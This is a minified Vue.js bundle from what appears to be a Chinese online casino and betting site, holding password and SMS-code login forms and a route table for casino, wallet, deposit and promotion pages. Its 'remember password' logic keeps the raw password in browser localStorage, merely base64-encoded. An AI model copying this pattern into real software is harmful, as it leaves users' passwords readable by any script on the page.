form"},[e("div",{staticClass:"input-item"},[e("t-input",{attrs:{prefix:t.prefix,required:"",placeHolder:"请输入用户名/手机号/邮箱地址",maxLength:t.accountMaxLength,errMsg:t.loginName.msg},on:{blur:t.validateLoginNameAndEmail},model:{value:t.loginName.val,callback:function(e){t.$set(t.loginName,"val",e)},expression:"loginName.val"}})],1),e("div",{staticClass:"input-item"},[e("t-input",{attrs:{prefix:"password",type:"password",hasEye:"",placeHolder:"请输入密码(6-16位数字和字母组合)",maxLength:"18",errMsg:t.password.msg},on:{blur:t.validatePassword},model:{value:t.password.val,callback:function(e){t.$set(t.password,"val",e)},expression:"password.val"}})],1),e("div",{staticClass:"input-item fogetPw"},[e("div",{staticClass:"left"},[e("tCheckbox",{staticClass:"checkbox",attrs:{size:"20"},model:{value:t.rememerPassword,callback:function(e){t.rememerPassword=e},expression:"rememerPassword"}}),t._v(" 记住密码 ")],1),e("t-link",{attrs:{type:"link",text:"忘记密码？"},on:{click:t.toResetPassword}})],1),e("div",{directives:[{name:"show",rawName:"v-show",value:t.needCaptcha&&1===t.captchaType,expression:"needCaptcha && captchaType === 1"}],staticClass:"input-item"},[e("t-input",{attrs:{prefix:"captcha",required:"",hasEye:!1,type:"int",placeHolder:"请输入右侧验证码",errMsg:t.captcha.msg,maxLength:4},on:{blur:t.validateCaptcha},model:{value:t.captcha.val,callback:function(e){t.$set(t.captcha,"val",e)},expression:"captcha.val"}},[e("div",{staticClass:"numberCaptcha",attrs:{slot:"suffix"},slot:"suffix"},[e("img",{attrs:{src:t.captchaImg},on:{click:t.getCaptcha}})])])],1),e("div",{staticClass:"input-button"},[t.isNewYear2025?e("img",{class:{loginButton:!0,disabled:!t.enabled},attrs:{width:"100%",src:i("a830")(`./${t.enabled?"loginActive":"login"}.png`)},on:{click:t.onSubmit}}):e("t-button",{staticClass:"loginButton",attrs:{loading:t.isLoading,disabled:!t.enabled,width:"100%",height:"48px",fontSize:"16px"},on:{click:t.onSubmit}},[t._v(" 立即登录 ")])],1),e("div",{staticClass:"toRegist"},[t._v(" 没有账号？ "),e("t-link",{attrs:{type:"link",text:"前往注册"},on:{click:t.toRegist}})],1)])},r=[],c=(i("b7ef"),i("14d9"),i("7cdf")),l=i("5c73"),d=i("53d2"),u=i("124c"),h=i("4c20"),p={components:{tInput:c["a"],tButton:l["a"],tLink:d["a"],tCheckbox:u["a"]},mixins:[h["a"]],data(){return{loginName:{val:"",msg:"",isError:!0},password:{val:"",msg:"",isError:!0},captcha:{val:"",msg:"",isError:!0},isLoading:!1,rememerPassword:!1,captchaImg:"",captchaId:"",needCaptcha:!1,captchaType:1}},computed:{...Object(a["e"])(["captChaObj","isLogin"]),enabled(){const t=(!this.needCaptcha||1!==this.captchaType||this.needCaptcha&&this.$regs.captcha.test(this.captcha.val))&&this.$regs.password.test(this.password.val);return"EMAIL"===this.accountType?this.$regs.emailAddress.test(this.loginName.val)&&t:this.$regs.loginName.test(this.loginName.val)&&t},accountType(){return this.loginName.val.includes("@")&&isNaN(this.loginName.val)?"EMAIL":this.$regs.phone.test(this.loginName.val)?"PHONE":"LOGIN_NAME"},prefix(){return"EMAIL"===this.accountType?"email":"PHONE"===this.accountType?"phone":"user"},accountMaxLength(){return"EMAIL"===this.accountType?"45":"16"}},watch:{captChaObj(t){"loginByPassword"==t.useFor&&this.toLogin()}},activated(){this.initForm()},mounted(){this.initForm()},methods:{...Object(a["b"])(["loginSuccess","getFpPro"]),validateLoginNameAndEmail(){"LOGIN_NAME"===this.accountType&&(this.$validator.loginName2(this.loginName),this.loginName.isError&&(this.loginName.msg="请输入5-30位数字和字母组合/手机号码/邮箱地址")),"EMAIL"===this.accountType&&(this.$validator.emailAddress(this.loginName),this.loginName.isError&&(this.loginName.msg="请输入5-30位数字和字母组合/手机号码/邮箱地址"))},validatePassword(){this.$validator.password(this.password)},validateCaptcha(){this.$validator.captcha(this.captcha)},initForm(){this.loginName={val:"",msg:"",isError:!0},this.password={val:"",msg:"",isError:!0},this.captcha={val:"",msg:"",isError:!0};let t=localStorage.getItem("lastLP");if(t){let e=JSON.parse(atob(t));this.loginName.val=e.l,this.password.val=e.p,this.rememerPassword=!0}else this.rememerPassword=!1},async getCaptcha(){try{const{head:t,body:e}=await this.$api.getCaptcha();if("0000"!==t.errCode)return!1;this.captchaId=e.captchaId,this.captchaImg="data:image/jpeg;base64,"+e.image}catch(t){return!1}},checkCaptcha(){const t={captcha:this.captcha.val,captchaId:this.captchaId};return this.$api.validateCaptcha(t).then(({head:t})=>"0000"==t.errCode)},async preLogin(t=!0){const{head:e,body:i}=await this.$api.preLogin({loginName:this.loginName.val});if("0000"===e.errCode)if(i.needCaptcha||!t){if(i.needCaptcha){if(this.needCaptcha=!0,this.captchaType=i.captchaType,1!==i.captchaType)return void this.$eventBus.$emit("generateCapcha",{type:i.captchaType,use:2,useFor:"loginByPassword"});this.getCaptcha()}}else this.toLogin()},async chooseApiToLogin(t){return"LOGIN_NAME"===this.accountType?await this.$api.passwordLogin({loginName:this.loginName.val,password:this.$encrypt(this.password.val),...t}):"PHONE"===this.accountType?await this.$api.loginByMobileEx({mobileNo:this.$encrypt(this.loginName.val),verifyStr:this.$encrypt(this.password.val),loginType:"2",...t}):await this.$api.loginByEmail({email:this.$encrypt(this.loginName.val),password:this.$encrypt(this.password.val),...t})},async toLogin(){this.isLoading=!0;const t={};try{this.needCaptcha&&(t.captcha=this.captcha.val,t.captchaId=this.captchaId,1!=this.captchaType&&(t.captcha=this.captChaObj.captcha,t.captchaId=this.captChaObj.captchaId));const e=await this.chooseApiToLogin(t);if("0000"!==e.head.errCode)return this.password.val="",void(this.captcha.val="");await this.loginSuccess(e.body),await this.getFpPro({loginName:e.body.loginName,loginType:"2",createType:"0"})}catch(e){}finally{if(this.isLoading=!1,this.rememerPassword)return void localStorage.setItem("lastLP",btoa(JSON.stringify({l:this.loginName.val,p:this.password.val})));localStorage.removeItem("lastLP")}},onSubmit(){if(this.isLogin)return this.$message.info("用户已登录"),this.$router.push("/");1==this.captchaType&&this.needCaptcha?this.checkCaptcha().then(t=>{t?this.toLogin():this.getCaptcha()}):this.preLogin()},toRegist(){this.$store.commit("SET_DIALOG_TYPE","regist")},toResetPassword(){this.$store.commit("SET_DIALOG_TYPE","resetPassword")}}},f=p,g=(i("0a09"),i("2877")),m=Object(g["a"])(f,o,r,!1,null,"885efa54",null),v=m.exports,C=function(){var t=this,e=t._self._c;return e("div",{staticClass:"loginBySmsCode form"},[e("div",{staticClass:"input-item"},[e("t-input",{attrs:{type:"text",required:"",placeHolder:"请输入手机号/邮箱地址",maxLength:t.accountMaxLength,errMsg:t.mobileNo.msg,prefix:t.prefix},on:{blur:t.validatePhoneAndEmail},model:{value:t.mobileNo.val,callback:function(e){t.$set(t.mobileNo,"val",e)},expression:"mobileNo.val"}},[t.isPhone?e("div",{attrs:{slot:"prefix"},slot:"prefix"},[e("countrySelector",{ref:"countrySelector",model:{value:t.phoneCountry,callback:function(e){t.phoneCountry=e},expression:"phoneCountry"}})],1):t._e(),e("div",{staticClass:"captchaCode",attrs:{slot:"suffix"},slot:"suffix"},[e("countDown",{ref:"countDown",attrs:{autoStart:!1,allowClick:t.allowClick},on:{send:t.getMobileCaptcha,reset:t.reset}})],1)])],1),e("div",{staticClass:"input-item"},[e("t-input",{attrs:{required:"",hasEye:!1,type:t.inputType,prefix:"smsCode",placeHolder:"请输入验证码",errMsg:t.verifyStr.msg,maxLength:6},on:{blur:t.validateSmsCode},model:{value:t.verifyStr.val,callback:function(e){t.$set(t.verifyStr,"val",e)},expression:"verifyStr.val"}})],1),e("div",{staticClass:"input-item service"},[t._v(" 未收到验证码？"),e("t-link",{attrs:{type:"link",text:"联系客服"},on:{click:t.toService}})],1),e("div",{directives:[{name:"show",rawName:"v-show",value:t.needCaptcha&&1===t.captchaType,expression:"needCaptcha && captchaType === 1"}],staticClass:"input-item"},[e("t-input",{attrs:{prefix:"captcha",required:"",hasEye:!1,type:"int",placeHolder:"请输入右侧验证码",errMsg:t.captcha.msg,maxLength:4},on:{blur:t.validateCaptcha},model:{value:t.captcha.val,callback:function(e){t.$set(t.captcha,"val",e)},expression:"captcha.val"}},[e("div",{staticClass:"numberCaptcha",attrs:{slot:"suffix"},slot:"suffix"},[e("img",{attrs:{src:t.captchaImg},on:{click:t.getCaptcha}})])])],1),e("div",{staticClass:"input-button"},[t.isNewYear2025?e("img",{class:{loginButton:!0,disabled:!t.enabled},attrs:{width:"100%",src:i("a830")(`./${t.enabled?"loginActive":"login"}.png`)},on:{click:t.onSubmit}}):e("t-button",{staticClass:"loginButton",attrs:{loading:t.isLoading,width:"100%",height:"48px",fontSize:"16px",disabled:!t.enabled},on:{click:t.onSubmit}},[t._v(" 立即登录 ")])],1),e("div",{staticClass:"toRegist"},[t._v(" 没有账号？"),e("t-link",{attrs:{type:"link",text:"前往注册"},on:{click:t.toRegist}})],1)])},w=[],y=i("30b2"),b=i("c6d2"),A={components:{tInput:c["a"],tButton:l["a"],tLink:d["a"],countDown:y["a"],countrySelector:b["a"]},mixins:[h["a"]],data(){return{phoneCountry:{},captchaId:"",captchaImg:"",messageId:"",needCaptcha:!1,captchaType:1,mobileNo:{val:"",msg:"",isError:!0},verifyStr:{val:"",msg:"",isError:!0},captcha:{val:"",msg:"",isError:!0},isLoading:!1,allowClick:!1}},computed:{...Object(a["e"])(["captChaObj"]),enabled(){return this.isMobileOrEamilValid&&this.mobileOrEamilCodeValid&&(!this.needCaptcha||1!==this.captchaType||this.needCaptcha&&this.$regs.captcha.test(this.captcha.val))&&this.messageId},mobileOrEamilCodeValid(){return this.isPhone?this.$regs.smsCode.test(this.verifyStr.val):this.$regs.emailCode.test(this.verifyStr.val)},isMobileOrEamilValid(){return this.isPhone?this.$regs.mobileNo(this.mobileNo.val,this.phoneCountry):this.$regs.emailAddress.test(this.mobileNo.val)},phonePrefix(){return this.phoneCountry.code},isPhone(){const t=/^[+-]?\d+$/;return t.test(this.mobileNo.val)},isEmail(){return this.mobileNo.val.includes("@")||isNaN(this.mobileNo.val)},prefix(){return this.mobileNo.val?this.isEmail?"email":"phone":"emailAndPhone"},accountMaxLength(){return this.isEmail?"45":"11"},inputType(){return this.isPhone?"int":"text"}},watch:{isMobileOrEamilValid(t){this.allowClick=t},phoneCountry(t){},captChaObj(t){"loginBySmsCode"==t.useFor&&this.toLogin()}},mounted(){},methods:{...Object(a["b"])(["loginSuccess","getFpPro"]),async chooseApi(t){return this.isEmail?await this.$api.emailSendCode({email:this.$encrypt(this.mobileNo.val),...t}):await this.$api.mobileSendCode({mobileNo:this.$encrypt(this.mobileNo.val),phonePrefix:"00"+this.phonePrefix,...t})},async getMobileCaptcha(){const t={use:2};try{const{head:e,body:i}=await this.chooseApi(t);if("0000"!==e.errCode&&(this.allowClick=!0,this.$refs.countDown.reset()),"GW_800505"===e.errCode)return void this.$message.error(`您尚未绑定${this.isEmail?"邮箱":"手机"}，请以密码登陆`);this.messageId=i.messageId}catch(e){}},getCaptcha(){this.$api.getCaptcha().then(({head:t,body:e})=>"0000"===t.errCode&&(this.captchaId=e.captchaId,this.captchaImg="data:image/jpeg;base64,"+e.image,!0)).catch(t=>!1)},checkCaptcha(){const t={captcha:this.captcha.val,captchaId:this.captchaId};return this.$api.validateCaptcha(t).then(({head:t})=>"0000"==t.errCode)},async preLogin(t=!0){const{head:e,body:i}=await this.$api.preLogin({loginName:this.mobileNo.val});if("0000"===e.errCode)if(i.needCaptcha||!t){if(i.needCaptcha){if(this.needCaptcha=!0,this.captchaType=i.captchaType,1!==i.captchaType)return void this.$eventBus.$emit("generateCapcha",{type:i.captchaType,use:2,useFor:"loginBySmsCode"});this.getCaptcha()}}else this.toLogin()},async chooseApiToLogin(t){return this.isEmail?await this.$api.loginByEmailCode({loginName:this.$encrypt(this.mobileNo.val),emailCode:this.verifyStr.val,...t}):await this.$api.loginByMobileEx({mobileNo:this.$encrypt(this.mobileNo.val),loginType:1,phonePrefix:"00"+this.phonePrefix,verifyStr:this.$encrypt(this.verifyStr.val),...t})},async toLogin(){this.isLoading=!0;const t={messageId:this.messageId};try{this.needCaptcha&&(t.captcha=this.captcha.val,t.captchaId=this.captchaId,1!=this.captchaType&&(t.captcha=this.captChaObj.captcha,t.captchaId=this.captChaObj.captchaId));const{head:e,body:i}=await this.chooseApiToLogin(t);if("0000"!==e.errCode)return void this.$message.error(e.errMsg);this.loginSuccess(i),this.getFpPro({loginName:i.loginName,loginType:"3",createType:"0"})}catch(e){this.preLogin(!1)}finally{this.isLoading=!1}},reset(){this.$loading.hide()},validatePhoneAndEmail(){this.mobileNo.val&&(this.isEmail?this.$validator.emailAddress(this.mobileNo):this.$validator.phoneNumber(this.mobileNo,this.phoneCountry))},validateSmsCode(){if(this.isPhone)return this.$validator.smsCode(this.verifyStr);this.$validator.emailCode(this.verifyStr)},validateCaptcha(){this.$validator.captcha(this.captcha)},onSubmit(){1==this.captchaType&&this.needCaptcha?this.checkCaptcha().then(t=>{t?this.toLogin():this.getCaptcha()}):this.preLogin()},toService(){this.$openService()},toRegist(){this.$store.commit("SET_DIALOG_TYPE","regist")}}},L=A,x=(i("88c0"),Object(g["a"])(L,C,w,!1,null,"4bd6477c",null)),P=x.exports,E={components:{loginByPassword:v,loginBySmsCode:P},data(){return{activeName:"login",activeIndex:0,tabs:["密码登录","验证码登录"]}},computed:{},mounted(){this.removeSpUrl()},methods:{...Object(a["d"])(["SET_DIALOG","SET_DIALOG_TYPE"]),removeSpUrl(){localStorage.removeItem("SportUrl")},goRegister(){this.$route.meta.isProxyPage||this.SET_DIALOG(!0),this.SET_DIALOG_TYPE("register")}}},S=E,I=(i("8a92"),Object(g["a"])(S,n,s,!1,null,"52217452",null));e["a"]=I.exports},a183:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/cx.a4343636.svg"},a18c:function(t,e,i){"use strict";var n=i("8c4f"),s=i("a026"),a={path:"/member",redirect:"/myWallet",component:()=>Promise.all([i.e("chunk-2be75e53"),i.e("chunk-7df7f306")]).then(i.bind(null,"1643")),children:[{path:"/dailyinterest",name:"dailyinterest",component:()=>Promise.all([i.e("chunk-c3a44016"),i.e("chunk-672f8e04")]).then(i.bind(null,"cffc")),meta:{title:"收益宝",noBanner:!0,showService:!0,showMemberTitle:!1}},{path:"/memberNoLogin",name:"memberNoLogin",component:()=>i.e("chunk-1f23b03a").then(i.bind(null,"92eb")),meta:{title:"noLogin",loginRequired:!1,noBanner:!0,showService:!0}},{path:"/myWallet",name:"wallet",component:()=>Promise.all([i.e("chunk-baada1c4"),i.e("chunk-2d0be333"),i.e("chunk-7e7ba2de"),i.e("chunk-50c6a4e4")]).then(i.bind(null,"808e")),meta:{title:"transferQuota",loginRequired:!0,noBanner:!0,showMemberTitle:!1,showService:!0}},{path:"/myWallet",name:"wallet2",component:()=>Promise.all([i.e("chunk-baada1c4"),i.e("chunk-2d0be333"),i.e("chunk-7e7ba2de"),i.e("chunk-50c6a4e4")]).then(i.bind(null,"808e")),meta:{title:"transferQuota",loginRequired:!0,noBanner:!0,showMemberTitle:!1,showService:!0}},{path:"/depositPage",name:"depositPage",component:()=>Promise.all([i.e("chunk-baada1c4"),i.e("chunk-ba59348c"),i.e("chunk-15107ffc")]).then(i.bind(null,"4c19")),meta:{title:"depositPage",noBanner:!0,loginRequired:!0,showService:!0}},{path:"/withdrawPage",name:"withdrawPage",component:()=>Promise.all([i.e("chunk-baada1c4"),i.e("chunk-2d0be333"),i.e("chunk-7e7ba2de"),i.e("chunk-ba59348c"),i.e("chunk-3c989e4c")]).then(i.bind(null,"2c50")),meta:{title:"walletManage",noBanner:!0,loginRequired:!0,showService:!0}},{path:"/record",name:"record",component:()=>i.e("chunk-13a1ca32").then(i.bind(null,"5856")),meta:{title:"record",loginRequired:!0,noBanner:!0,showService:!0,showMemberTitle:!1}},{path:"/news",name:"News",component:()=>i.e("chunk-5f34a09b").then(i.bind(null,"bbf4")),meta:{title:"news",showMemberTitle:!0,loginRequired:!0,showService:!0}},{path:"/safe",name:"safe",component:()=>Promise.all([i.e("chunk-baada1c4"),i.e("chunk-3e68d6c8"),i.e("chunk-53bbbf3e")]).then(i.bind(null,"63d0")),meta:{title:"safe",showMemberTitle:!0,loginRequired:!0,showService:!0,noBanner:!0}},{path:"/exchange",name:"exchange",component:()=>i.e("chunk-71d68cd2").then(i.bind(null,"5197")),meta:{title:"卖币",loginRequired:!0,showService:!0}},{path:"/vipBenefit",name:"vipBenefit",component:()=>i.e("chunk-6ee7b586").then(i.bind(null,"8246")),meta:{noBanner:!0,showService:!0,showMemberTitle:!1,className:"vipBenefit"}},{path:"/vipClub",name:"vipClub",component:()=>Promise.all([i.e("chunk-c3a44016"),i.e("chunk-747a59ea")]).then(i.bind(null,"2987")),meta:{noBanner:!0,showService:!0,showMemberTitle:!1,className:"vipClub"}},{path:"/domainCenter",name:"domainCenter",component:()=>i.e("chunk-2df877fd").then(i.bind(null,"d48f")),meta:{title:"domainCenter",noBanner:!0,showMemberTitle:!0,showService:!0}},{path:"/taskCenter",name:"taskCenter",component:()=>i.e("chunk-20c10ed7").then(i.bind(null,"2449")),meta:{title:"任务中心",noBanner:!0,showService:!0}},{path:"/pointsMall",name:"pointsMall",component:()=>i.e("chunk-7f17aadd").then(i.bind(null,"d8ac")),meta:{title:"商城",noBanner:!0,showService:!0,className:"pointsMall"}},{path:"/pointsMallDetail/:parentId/:id?",name:"pointsMallDetail",component:()=>Promise.all([i.e("chunk-2d22d027"),i.e("chunk-37b4be6b")]).then(i.bind(null,"aaa3")),meta:{title:"商品详情",noBanner:!0,className:"pointsMall"}},{path:"/pointsRecord",name:"pointsRecord",component:()=>i.e("chunk-5e613d7b").then(i.bind(null,"9022")),meta:{title:"商城记录",noBanner:!0,showService:!0,className:"pointsMall"}},{path:"/friendRecommend",name:"friendRecommend",component:()=>i.e("chunk-9d0fa020").then(i.bind(null,"3a2d")),meta:{title:"friendRecommend"},redirect:"/friendBonus",children:[{path:"/friendBonus",name:"friendBonus",component:()=>i.e("chunk-7ceb054e").then(i.bind(null,"13e5f")),meta:{title:"friendBonus",showService:!0,noBanner:!0}}]},{path:"/rebate",name:"rebate",component:()=>i.e("chunk-00f2c2d9").then(i.bind(null,"7a88")),meta:{title:"洗码",noBanner:!0,showService:!0}}],meta:{title:"member"}},o={path:"/activity",redirect:"/",component:()=>Promise.all([i.e("chunk-2be75e53"),i.e("chunk-fd96398c")]).then(i.bind(null,"c1f7")),children:[{path:"/memberDay",name:"memberDay",component:()=>i.e("chunk-44ef08af").then(i.bind(null,"2175")),meta:{title:"memberDay",showService:!0}},{path:"/hitegg",name:"cashBackDay",component:()=>i.e("chunk-1e0c6548").then(i.bind(null,"0523")),meta:{title:"cashBackDay",showService:!0}},{path:"/pointsBonus",name:"pointsBonus",component:()=>i.e("chunk-144c423f").then(i.bind(null,"7f6e")),meta:{title:"pointsBonus",showService:!0}},{path:"/friendactivity",name:"friendactivity",component:()=>i.e("chunk-5223281a").then(i.bind(null,"26cd")),meta:{noLoginRequired:!0,showService:!0}},{path:"/competition/:fn?",name:"competition",component:()=>i.e("chunk-d2531378").then(i.bind(null,"9dfe")),meta:{title:"",supportIds:["H86"],showService:!0}},{path:"/festiveGifts",name:"festiveGifts",component:()=>Promise.all([i.e("chunk-2d22d027"),i.e("chunk-5d280048")]).then(i.bind(null,"fa67")),meta:{title:"",showService:!0}},{path:"/initialDeposit",name:"initialDeposit",component:()=>i.e("chunk-51b7f590").then(i.bind(null,"3445")),meta:{title:"",showService:!0}},{path:"/newbrand",name:"newbrand",component:()=>i.e("badibirthday").then(i.bind(null,"42b1")),meta:{noLoginRequired:!0,noHeaderAndNoFooter:!0,headNotFixed:!0,showService:!0}},{path:"/j9history",name:"aghistory",component:()=>i.e("badibirthday").then(i.bind(null,"b4c5")),meta:{noLoginRequired:!0,noHeaderAndNoFooter:!0,headNotFixed:!0,showService:!0}},{path:"/marketProxyPage/:id?",name:"marketProxyPage",component:()=>i.e("chunk-70a8956e").then(i.bind(null,"ea5a")),meta:{loginRequired:!1,isProxyPage:!0,showService:!0}},{path:"/travel",name:"travel",component:()=>i.e("travel").then(i.bind(null,"dcd8")),meta:{title:""}},{path:"/islotIntro",name:"islotIntro",component:()=>i.e("chunk-6370ce1f").then(i.bind(null,"4c7a")),meta:{title:"",showService:!0}},{path:"/doubleDan",name:"doubleDan",component:()=>i.e("chunk-77e3c210").then(i.bind(null,"c41a")),meta:{title:"",showService:!0}},{path:"/brilliant",name:"brilliant",component:()=>i.e("brilliant").then(i.bind(null,"e4812")),meta:{noLoginRequired:!0,noHeaderAndNoFooter:!0,headNotFixed:!0}},{path:"/charity",name:"charity",component:()=>i.e("charity").then(i.bind(null,"863e")),meta:{noLoginRequired:!0,noHeaderAndNoFooter:!0,headNotFixed:!0}},{path:"/heji",name:"heji",component:()=>i.e("heji").then(i.bind(null,"86cb")),meta:{noLoginRequired:!0,noHeaderAndNoFooter:!0,headNotFixed:!0}},{path:"/redBagRain",name:"redBagRain",component:()=>i.e("chunk-182b2241").then(i.bind(null,"e77f")),meta:{title:"九游会千万红包雨",showService:!0,noLoginRequired:!0}},{path:"/baccaratChampionship",name:"baccaratChampionship",component:()=>i.e("chunk-046659ae").then(i.bind(null,"02f5")),meta:{title:"",showService:!0}},{path:"/uefa",name:"UEFA2024",component:()=>Promise.all([i.e("chunk-2d0be333"),i.e("chunk-ce5e370e")]).then(i.bind(null,"c8ed"))},{path:"/uefaActivity",name:"UefaActivity",redirect:"/uefaone",components:{default:()=>i.e("chunk-2d0d0275").then(i.bind(null,"6786"))},children:[{path:"/uefaone",name:"Uefaone",components:{default:()=>i.e("chunk-71569bf4").then(i.bind(null,"fd69"))},meta:{title:"首单投注保险",noLoginRequired:!0,showService:!1,header:{back:"Index",menu:!1}}},{path:"/uefatwo",name:"Uefatwo",components:{default:()=>i.e("chunk-2cea0ecc").then(i.bind(null,"9b9d"))},meta:{title:"签到神秘宝箱",noLoginRequired:!0,showService:!1,header:{back:"Index",menu:!1}}},{path:"/uefathree",name:"Uefathree",components:{default:()=>i.e("chunk-ded0b9c4").then(i.bind(null,"f09e"))},meta:{title:"全赛事投注周返利",noLoginRequired:!0,showService:!1,header:{back:"Index",menu:!1}}}]},{path:"/honorPalace",name:"honorPalace",component:()=>Promise.all([i.e("chunk-97076eaa"),i.e("chunk-2c16f48c")]).then(i.bind(null,"f2af")),meta:{title:"",showService:!0}},{path:"/migration_activity",beforeEnter:(t,e,i)=>{i("/migration_activity/activity_1")}},{path:"/migration_activity/:id",name:"migration_activity",component:()=>i.e("chunk-078d3242").then(i.bind(null,"e1f2")),meta:{title:"周年双庆重金回馈",noLoginRequired:!0,showService:!0}},{path:"/operations",name:"operations",component:()=>i.e("chunk-688343b1").then(i.bind(null,"e985")),meta:{title:"J9合营",noLoginRequired:!0,showService:!0}},{path:"/islotTopic",name:"islotTopic",component:()=>i.e("chunk-1c3be061").then(i.bind(null,"01b2b")),meta:{title:"重金缔造线上实体老虎机",noLoginRequired:!0,showService:!0}},{path:"/worldChampion",name:"worldChampion",component:()=>i.e("chunk-23bda8ec").then(i.bind(null,"70a6")),meta:{title:"全球巅峰之夜 分两千万现金",noLoginRequired:!0,showService:!0}},{path:"/lottery2025",name:"lottery2025",component:()=>i.e("chunk-1558995a").then(i.bind(null,"6cf5")),meta:{title:"14周年集奖券赢豪车",noLoginRequired:!0,showService:!0}}],meta:{title:"activity"}},r={path:"/",redirect:"/",component:()=>i.e("chunk-2d221f96").then(i.bind(null,"cd43")),children:[{path:"/game/load",name:"gameLoad",component:()=>Promise.all([i.e("chunk-3009bd37"),i.e("chunk-0a92619d")]).then(i.bind(null,"2c71")),meta:{title:"gameLoad",gameLoad:!0,noDialog:!0}},{path:"/mergeHeji",name:"mergeHeji",components:{default:()=>i.e("chunk-7722d491").then(i.bind(null,"cf9b3"))},meta:{title:"和记"}}]},c=i("4360");s["default"].use(n["a"]);let l=[{path:"/",name:"Home",redirect:"/index",component:()=>Promise.all([i.e("chunk-2be75e53"),i.e("chunk-fd96398c")]).then(i.bind(null,"c1f7")),children:[{path:"/index",name:"Index",component:()=>i.e("Index").then(i.bind(null,"7abe")),meta:{title:"home",showService:!0}},{path:"/testGame",name:"testGame",component:()=>i.e("chunk-371345f6").then(i.bind(null,"65ef")),meta:{title:"home",showService:!0}},{path:"/game/loadInline",name:"gameLoad",component:()=>Promise.all([i.e("chunk-3009bd37"),i.e("chunk-0a92619d")]).then(i.bind(null,"2c71")),meta:{title:"gameLoad",gameLoadInline:!0,headNotFixed:!0,noDialog:!0}},{path:"/game/inGame",name:"inGame",component:()=>Promise.all([i.e("chunk-97076eaa"),i.e("chunk-3009bd37"),i.e("chunk-217921f5")]).then(i.bind(null,"40f9")),meta:{title:"inGame",gameLoadInline:!0,headNotFixed:!0,noDialog:!0}},{path:"/game/replay",name:"gameReplay",component:()=>Promise.all([i.e("chunk-97076eaa"),i.e("chunk-1469d503")]).then(i.bind(null,"887b")),meta:{title:"gameReplay",noHeaderAndNoFooter:!0,noDialog:!0}},{path:"/backPage",name:"backPage",component:()=>i.e("chunk-2d0daf42").then(i.bind(null,"6e96"))},{path:"/casino",name:"Casino",component:()=>Promise.all([i.e("chunk-0efae1b2"),i.e("chunk-a2474162")]).then(i.bind(null,"746b")),meta:{title:"casino",showService:!0}},{path:"/winner",name:"Winner",component:()=>i.e("chunk-0efae1b2").then(i.bind(null,"a8f7")),meta:{title:"winner",showService:!0}},{path:"/egame",name:"Egame",component:()=>i.e("chunk-1b60ba02").then(i.bind(null,"a87e")),meta:{title:"egame",showService:!0}},{path:"/promo/detail/:label?",name:"PromoDetail",component:()=>i.e("chunk-7ef0385d").then(i.bind(null,"7d7f")),meta:{}},{path:"/test",name:"test",component:()=>i.e("chunk-af416b9e").then(i.bind(null,"feda"))},{path:"/promo",name:"Promo",component:()=>i.e("chunk-e028ca10").then(i.bind(null,"63020")),meta:{title:"promo",showService:!0}},{path:"/about",name:"About",component:()=>Promise.all([i.e("About~Help"),i.e("About")]).then(i.bind(null,"5370")),meta:{title:"about"}},{path:"/help",name:"Help",component:()=>Promise.all([i.e("About~Help"),i.e("Help")]).then(i.bind(null,"2f90")),meta:{title:"help",showService:!0,notNeedMinHeight:!0}},{path:"/download",name:"download",component:()=>Promise.all([i.e("chunk-3e68d6c8"),i.e("download")]).then(i.bind(null,"5b8e")),meta:{title:"download",showService:!0}},{path:"/fish",name:"Fish",component:()=>i.e("Fish").then(i.bind(null,"2748")),meta:{title:"fish",showService:!0}},{path:"/registerSuccess",name:"registerSuccess",component:()=>Promise.all([i.e("chunk-3e68d6c8"),i.e("registerSuccess")]).then(i.bind(null,"8658")),meta:{title:"registerSuccess",loginRequired:!0}},{path:"/register",name:"Index",component:()=>i.e("Index").then(i.bind(null,"7abe")),meta:{title:"home",showService:!0}},{path:"/sports",name:"Sports",component:()=>i.e("chunk-31c6ee3c").then(i.bind(null,"82b0f")),meta:{title:"sports",showService:!0}},{path:"/oauth2",name:"Oauth2",component:()=>i.e("chunk-01ef6620").then(i.bind(null,"2b1a")),meta:{title:"oauth2",showService:!1,noHeaderAndNoFooter:!0}},{path:"/tgredirect",name:"Tgredirect",component:()=>i.e("chunk-18883264").then(i.bind(null,"9162")),meta:{title:"tgredirect",noLoginRequired:!0,showService:!1}},{path:"/sso",name:"SSO",component:()=>i.e("chunk-54b5695a").then(i.bind(null,"a81b")),meta:{title:"SSO",showService:!1,noHeaderAndNoFooter:!0}}]},{path:"*",redirect:"/index"},{path:"/gameMaintence",name:"gameMaintence",component:()=>Promise.all([i.e("chunk-3009bd37"),i.e("errorpage")]).then(i.bind(null,"c170")),meta:{title:"gameMaintence",noHeaderAndNoFooter:!0}},{path:"/503",name:"503",component:()=>Promise.all([i.e("chunk-3009bd37"),i.e("errorpage")]).then(i.bind(null,"e88f")),meta:{title:"503",noHeaderAndNoFooter:!0}},{path:"/502",name:"502",component:()=>Promise.all([i.e("chunk-3009bd37"),i.e("errorpage")]).then(i.bind(null,"705a")),meta:{title:"502",noHeaderAndNoFooter:!0}},{path:"/500",name:"500",component:()=>Promise.all([i.e("chunk-3009bd37"),i.e("errorpage")]).then(i.bind(null,"32a7")),meta:{title:"500",noHeaderAndNoFooter:!0}},{path:"/404",name:"404",component:()=>Promise.all([i.e("chunk-3009bd37"),i.e("errorpage")]).then(i.bind(null,"d0e3")),meta:{title:"404",noHeaderAndNoFooter:!0}},{path:"/403",name:"403",component:()=>Promise.all([i.e("chunk-3009bd37"),i.e("errorpage")]).then(i.bind(null,"7901")),meta:{title:"403",noHeaderAndNoFooter:!0}},{path:"/401",name:"401",component:()=>Promise.all([i.e("chunk-3009bd37"),i.e("errorpage")]).then(i.bind(null,"26c0")),meta:{title:"401",noHeaderAndNoFooter:!0}},{path:"/svg",name:"svg",component:()=>i.e("chunk-71eacbb0").then(i.bind(null,"76919")),meta:{title:"svg",noHeaderAndNoFooter:!0}},r,a,o];const d=n["a"].prototype.push;n["a"].prototype.push=function(t){return d.call(this,t).catch(t=>t)};const u=new n["a"]({mode:"history",routes:l});u.beforeEach((t,e,i)=>{var n;const{isLogin:s}=c["a"].state;s||null===t||void 0===t||null===(n=t.meta)||void 